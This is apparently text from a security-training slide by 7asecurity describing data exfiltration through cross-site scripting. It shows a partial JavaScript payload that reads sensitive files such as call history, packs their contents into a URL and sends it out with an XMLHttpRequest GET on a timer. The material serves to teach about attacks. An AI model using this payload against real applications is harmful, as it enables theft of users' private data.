 Attack: Data Exfiltration via XSS (call history)
html_str = html_str.substr(0,8190 - url.length);
url += html_str;
xmlhttp.open("GET", url, false);
xmlhttp.send(null);
}
catch (e) {
alert(sensitive_files[i] + " - FAILED: " + e);
}
}
}
catch (e) {
alert('failed: ' + e)
}
}
setTimeout('readit()', 1000);
+ 7asecurity.com
7A
SECURITY